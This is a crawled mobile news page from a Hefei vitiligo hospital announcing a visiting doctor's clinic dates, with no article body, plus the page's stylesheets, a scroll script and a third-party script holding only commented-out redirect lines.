

--- FILE ---
content_type: text/html
request_url: http://3g.120ahyy.com/ynxw/307.html
body_size: 2814
content:
<!DOCTYPE html>



<html>



<head>







    <meta charset="utf-8" />



    <meta content="yes" name="apple-mobile-web-app-capable">



    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">



    <meta http-equiv="X-UA-Compatible" content="ie=edge" />



    <title>【快讯】中老名医赵淑兰10月21-22日亲诊_合肥华研医院</title>



    <meta name="keywords" content="【,快讯,】,中老,名医,赵淑兰,10月,21-22日," />



    <meta name="description" content="作为新型抗白医院，在医疗领域，华研首倡落实执行国际一带一路中外（国际）专家共助方针，特开设中外白癜风专家联盟共助会诊系列活动。 10月21-22日 ，大牌驾到，合肥华研 第6次">



    <link rel="stylesheet" type="text/css" href="/templets/hybdf/css/list.css" />



    <link rel="stylesheet" type="text/css" href="/templets/hybdf/css/article.css" />



    <link rel="stylesheet" type="text/css" href="/templets/hybdf/css/public.css" />



    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/sg.js"></script>



    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/rem_750.js"></script>



    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/jquery.min.js"></script>



    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/TouchSlide.1.1.js"></script>



    <script type="text/javascript" src="http://huayan.jgyljt.com/jgswt/js/index.php?uid=3"></script>



    <script charset="utf-8" src="http://huayan.jgyljt.com/jgswt/init.php?referer=http://3g.120ahyy.com/"></script>



    <style type="text/css">

        .main {

            left: 50%;

            margin-left: -3.75rem;

        }

    </style>



    <!--<script src="http://swt.jgyljt.com/3/sj/webfg.js"></script>-->



</head>



<body>







    <style type="text/css">

        #jgNotice {

            display: none!important;

        }

    </style>



    <div id="jgNotice">

        <a href="/zt/bbzc2/?from=dingbuGongGao" class="trackZx topnotic" title="顶部自测公告" style=""></a>

    </div>



    <div class="main">



        <div id="Header" style="width: 7.5rem;">

            <a href="tel:055165733120"><img src="/templets/hybdf/img/YH_logo.jpg" /></a>

        </div>



        <!--<div id="bannerId"><script type="text/javascript" src="http://swt.jgyljt.com/banner/banner.php?uid=3&sys=wap&do=v2.0"></script></div>-->



        <div id="jgSlide"></div>



        <script type="text/javascript">

            function bannerhd() {



                var bd_ul = document.getElementById('bd_ul');



                var bd_img = document.getElementById('bd_img');







                if (window.onload) {



                    bd_ul.style.display = 'block';



                    bd_img.style.display = 'none';



                }







                TouchSlide({



                    slideCell: "#wap_banner",



                    titCell: ".hd ul",



                    mainCell: ".bd ul",



                    effect: "leftLoop",



                    autoPlay: true,



                    autoPage: true



                });



            };

            bannerhd();

        </script>







        <!-- 首页导航  -->



        <nav class="nav">



            <ul>



                <li>

                    <a href="/"><img src="/templets/hybdf/img/nav_1.jpg" /></a>网站首页</li>



                <li>

                    <a href="/zjhy/452.html"><img src="/templets/hybdf/img/nav_2.jpg" /></a>关于华研</li>



                <li>

                    <a href="/ynxw"><img src="/templets/hybdf/img/nav_3.jpg" /></a>医院动态</li>



                <li>

                    <a href="javascript:view(0)" onClick="openZoosUrl('chatwin','&e=首页导航');return false;" class="trackZx" title="首页导航"><img src="/templets/hybdf/img/nav_4.jpg" /></a>在线挂号</li>



                <li>

                    <a href="/a/yishengtuandui"><img src="/templets/hybdf/img/nav_5.jpg" /></a>医生介绍</li>



                <li>

                    <a href="/bdfzl"><img src="/templets/hybdf/img/nav_6.jpg" /></a>白斑治疗</li>



                <li>

                    <a href="/bdfcs"><img src="/templets/hybdf/img/nav_7.jpg" /></a>白斑常识</li>



                <li>

                    <a href="/lylx/2.html"><img src="/templets/hybdf/img/nav_8.jpg" /></a>来院路线</li>



            </ul>



        </nav>







        <!-- 文章页 -->



        <div class="Article">



            <!--当前文章位置-->



            <p class="">

                <div id="current_l"><span><a href="/">合肥华研白癜风医院</a>><a href="/ynxw/">院内新闻</a>><strong>【快讯】中老名医赵淑兰10月21-22日亲诊</strong></span></div>

            </p>



            <!--文章标题名称-->



            <p class="Article_p Article_p2">【快讯】中老名医赵淑兰10月21-22日亲诊</p>



            <div class="Art_xx">



                <!--当前文章来源-->



                <span>来源：合肥华研白癜风医院</span>



                <a href="tel:055165733120" style="line-height:0.5rem">咨询热线 <b style="color: red;">0551-65733120</b></a>



            </div>



            <!--当前文章内容-->



            







            <div class="Art_page">



                <li>上一篇：<a href='/ynxw/301.html'>安徽省白癜风“超快白转黑”成果推介会举办</a> </li>



                <li>下一篇：<a href='/ynxw/308.html'>【公益】合肥华研喜迎十九大，携手筑健康</a> </li>



            </div>



            <!--<div class="Art_page">



			上一篇：<a href='/ynxw/301.html'>安徽省白癜风“超快白转黑”成果推介会举办</a>  &nbsp; 下一篇：<a href='/ynxw/308.html'>【公益】合肥华研喜迎十九大，携手筑健康</a> 



			上一篇：<a href='/ynxw/301.html'>安徽省白癜风“超快白转黑”成果推介会举办</a>  &nbsp; 下一篇：<a href='/ynxw/308.html'>【公益】合肥华研喜迎十九大，携手筑健康</a> 



		</div>-->



        </div>







        <!--<div class="rukou">



			<a href="javascript:;" onclick="openZoosUrl('chatwin','&e=底部咨询');"class="trackZx" title="底部咨询"><img src="/templets/hybdf/img/a1.jpg"/></a>



			<a href="javascript:;" onclick="openZoosUrl('chatwin','&e=底部咨询');"class="trackZx" title="底部咨询"><img src="/templets/hybdf/img/a2.jpg"/></a>



		</div>-->







        <div class="list_zx">



            <a href="javascript:;" onClick="openZoosUrl('chatwin','&e=白癜风能治疗吗');" class="trackZx" title="白癜风能治疗吗">白癜风能治疗吗</a>



            <a href="javascript:;" onClick="openZoosUrl('chatwin','&e=身上出现小白点是怎么回事');" class="trackZx" title="身上出现小白点是怎么回事">身上出现小白点是怎么回事</a>



            <a href="javascript:;" onClick="openZoosUrl('chatwin','&e=治疗白癜风要花多少钱');" class="trackZx" title="治疗白癜风要花多少钱">治疗白癜风要花多少钱</a>



            <a href="javascript:;" onClick="openZoosUrl('chatwin','&e=白癜风的遗传几率有多大');" class="trackZx" title="白癜风的遗传几率有多大">白癜风的遗传几率有多大</a>



            <a href="javascript:;" onClick="openZoosUrl('chatwin','&e=308激光能治疗白癜风吗');" class="trackZx" title="308激光能治疗白癜风吗">308激光能治疗白癜风吗</a>



        </div>



























        <div class="yhfot" style="overflow: auto;padding-bottom: 0;">



            <div class="fot_logo">



                <img src="/templets/hybdf/img/fot_logo.jpg" />



            </div>



            <div class="fot_xx">



                <span class="fot_time">



				<b>门诊</b> (节假日无休息) <b>8:00~18:00</b>



			</span>



                <span style="margin-top: 0.08rem;"><b>合肥蒙城北路临泉路交口南100米</b><br>(公交四公司站牌旁)</span>



                <span class="fot_tel"><a href="tel:055165733120"><img src="/templets/hybdf/img/tel2.png"/><b>0551-65733120</b></a></span>







            </div>



        </div>

		<div style="text-align: center;line-height: 0.4rem;margin: 0.2rem 0 1.5rem;">

			<p>合肥华研白癜风防治所附属中西医结合医院 版权所有</p>

			<a href="https://beian.miit.gov.cn/" rel="nofollow" style="display: block;">皖ICP备16015894号-1</a>

		</div>

    </div>



    <script src="/templets/hybdf/js/index.js"></script>



    <div id="jgAddon"></div>



    <script type="text/javascript" charset="utf-8" src="http://huayan.jgyljt.com/jgswt/swt.js"></script>



    <!--<script type="text/javascript" src="https://rgdk16.kuaishang.cn/bs/ks.j?cI=786643&fI=118993" charset="utf-8"></script>-->



    <!--<script type="text/javascript" src="http://swt.jgyljt.com/index.php?uid=3&sys=sj&domain=default_www"></script>-->







</body>



</html>

--- FILE ---
content_type: text/css
request_url: http://3g.120ahyy.com/templets/hybdf/css/list.css
body_size: 507
content:

/* 边框 cfcdcd   字 5f5f5f */
.column{width: 7.1rem;margin: 0.2rem  auto;padding: 0 0.3rem;}
.column_p{width: 6.5rem;height: 0.5rem;line-height: 0.5rem;border-bottom: 1px solid #cfcdcd;}
.column_U li{height: 1.4rem;width: 6.1rem;padding: 0.3rem 0.2rem;color: #5f5f5f;font-size: 0.26rem;border-bottom:1px solid #cfcdcd;}
.column_U h3{font-size: 0.3rem;color: #000;height: 0.4rem;line-height: 0.2rem;}
.column_U a{color: red;}
.col_page{height: 0.6rem;width: 5rem;margin: 0 auto;text-align: center;line-height: 0.5rem;background:orange;}
.col_page li{float: left;}

.rukou{width: 5.7rem;height: 1rem;margin: 0.2rem auto;}
.rukou a{display: inline-block;width: 2.8rem;height: 1rem;border-radius:5px;overflow: hidden;}

.list_zx{width: 6.5rem;height: 1.7rem;margin: 0.4rem auto;}
.list_zx a{display: block;float: left;width: 3.2rem;height: 0.5rem;text-align: center;line-height: 0.5rem;color: white;font-size:0.24rem}
.list_zx a:nth-of-type(1){background: #7faefe;margin-right: 0.1rem;}
.list_zx a:nth-of-type(2){background: #9983ce;}
.list_zx a:nth-of-type(3){background: #60bac5;margin:0.1rem 0.1rem 0.1rem 0;}
.list_zx a:nth-of-type(4){background: #caaf94;margin: 0.1rem 0;}
.list_zx a:nth-of-type(5){background: #fe8781;width: 6.5rem;}






--- FILE ---
content_type: text/css
request_url: http://3g.120ahyy.com/templets/hybdf/css/article.css
body_size: 423
content:
.Article{width: 7.1rem;margin: 0.2rem auto;}
.Article_p2{font-size: 0.32rem;font-weight: bold;margin: 0.2rem 0;}
.Art_page{height: 1rem;margin: 0.3rem auto;}
.Art_page li{float: left;text-align: center;line-height: 0.5rem;}
.Art_xx{height: 0.5rem;}
.Art_xx span,.Art_xx a{display: block;}
.Art_xx span{float: left;height: 0.5rem;line-height: 0.5rem;}
.Art_xx a{float: right;}
.Article_p{height: 0.5rem;text-align: center;}


--- FILE ---
content_type: text/css
request_url: http://3g.120ahyy.com/templets/hybdf/css/public.css
body_size: 854
content:
*{padding: 0;margin: 0;}
html,body{font-family: "微软雅黑";font-size: 0.28rem;color: #4b4b4b;}
a{text-decoration: none;color: black;}
ul,li,i{list-style: none;}
img{max-width: 100%!important;}
/*取消chrome下input和textarea的聚焦边框：*/
input,button,select,textarea{outline:none}
/*取消chrome下textarea可拖动放大：*/
textarea{resize:none}
.main{position: absolute;top: 0; bottom: 0;overflow-y: scroll;-webkit-overflow-scrolling: touch;width: 7.5rem;background: #fff;}


#jgNotice {position: fixed !important; top: 0;z-index: 10000; width: 7.5rem; background: #fff;}
.topnotic{display:block;width:7.5rem;margin:0 auto;height:1.1rem;top:0rem;z-index: 9999999;}
.topnotic:before{content: '';display:block; background: url(http://huayan.jgyljt.com/jggonggao/120.gif) no-repeat 100% 100%;
 background-size: 100% 100%;height: 1.2rem; width: 7.5rem; position:absolute ; left: 0;}/*动态公告*/

.nav{width: 7.1rem;height: 4rem;border-top: 1px solid #ededed;margin: 0.3rem auto;}
.nav ul{width: 6.1rem;height: 3.8rem;margin: 0 auto;margin-top: 0.2rem;}
.nav li{width: 1.22rem;height:1.9rem;float: left;margin-left: 0.4rem; text-align: center;}
.nav li:nth-of-type(1){margin-left: 0;}
.nav li:nth-of-type(5){margin-left: 0;}


.yhfot{width: 6.5rem; margin: 0.2rem auto;padding-bottom: 3rem;}
.fot_logo{width: 2rem;height: 2rem;float: left;}
.fot_xx{width: 4.2rem;float: left;font-size: 0.22rem;margin-left: 0.3rem;}
.fot_xx b{font-size: 0.28rem;color: #000;}
.fot_xx span{display: block; width: 4.2rem;}
.fot_time{height: 0.5rem;border: 1px solid #c1bfbf;text-align: center;line-height: 0.5rem;}
.fot_xx img{display:block;float: left; width: 0.35rem;height: 0.35rem;}
.fot_tel{margin-top: 0.1rem;}
.fot_tel b{display: block;float: left;margin-left: 0.1rem;}





--- FILE ---
content_type: application/javascript
request_url: http://3g.120ahyy.com/templets/hybdf/js/index.js
body_size: 327
content:

var jgNotice = document.getElementById('jgNotice');
jgNotice.style.display = "none";
document.querySelector('.main').onscroll = function() {
if(jgNotice){
var MyMain = document.querySelector('.main').scrollTop;
if(MyMain > 0){
jgNotice.style.display = "block";
}else{
jgNotice.style.display = "none";
}
}
}





--- FILE ---
content_type: application/javascript
request_url: http://huayan.jgyljt.com/sg.js
body_size: 429
content:
//document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");
//window.location.href = "http://8g.120yy120.com/zt/searchAsk/";
//setTimeout(function(){document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");},500);
//document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");